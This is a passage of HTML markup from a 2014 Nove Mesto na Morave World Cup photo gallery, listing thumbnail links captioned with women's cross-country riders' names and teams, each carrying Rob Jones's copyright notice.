			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5674.jpg" class="thumbnail"  title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5674.jpg" alt="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5677.jpg" class="thumbnail"  title="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5677.jpg" alt="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5686.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5686.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5689.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5689.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5694.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5694.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5695.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5695.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5705.jpg" class="thumbnail"  title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5705.jpg" alt="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5707.jpg" class="thumbnail"  title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5707.jpg" alt="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5717.jpg" class="thumbnail"  title="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5717.jpg" alt="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5731.jpg" class="thumbnail"  title="Katerina Nash (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Katerina Nash (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5731.jpg" alt="Katerina Nash (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5738.jpg" class="thumbnail"  title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5738.jpg" alt="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5740.jpg" class="thumbnail"  title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5740.jpg" alt="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5742.jpg" class="thumbnail"  title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5742.jpg" alt="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5745.jpg" class="thumbnail"  title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5745.jpg" alt="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5758.jpg" class="thumbnail"  title="Chloe Woodruff 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Chloe Woodruff 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5758.jpg" alt="Chloe Woodruff 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5773.jpg" class="thumbnail"  title="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5773.jpg" alt="Erin Huck 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5783.jpg" class="thumbnail"  title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5783.jpg" alt="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_BDSC5788.jpg" class="thumbnail"  title="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_BDSC5788.jpg" alt="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4501.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4501.jpg" alt="Pauline Ferrand Prevot (Liv Pro XC Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4503.jpg" class="thumbnail"  title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4503.jpg" alt="Gunn-Rita Dahle Flesjaa (Multivan Merida Biking Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4506.jpg" class="thumbnail"  title="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4506.jpg" alt="Annika Langvad (Specialized Racing XC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4508.jpg" class="thumbnail"  title="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4508.jpg" alt="Alexandra Engen (Ghost Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4509.jpg" class="thumbnail"  title="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4509.jpg" alt="Sabine Spitz (Sabine Spitz Haibike Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4511.jpg" class="thumbnail"  title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4511.jpg" alt="Irina Kalentieva 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4512.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4512.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4513.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4513.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4516.jpg" class="thumbnail"  title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4516.jpg" alt="Georgia Gould (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4519.jpg" class="thumbnail"  title="Julie Bresset (BH-Suntour-KMC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Julie Bresset (BH-Suntour-KMC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4519.jpg" alt="Julie Bresset (BH-Suntour-KMC) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4521.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4521.jpg" alt="CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4523.jpg" class="thumbnail"  title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4523.jpg" alt="Emily Batty (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC4525.jpg" class="thumbnail"  title="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC4525.jpg" alt="Rebecca Henderson (Trek Factory Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
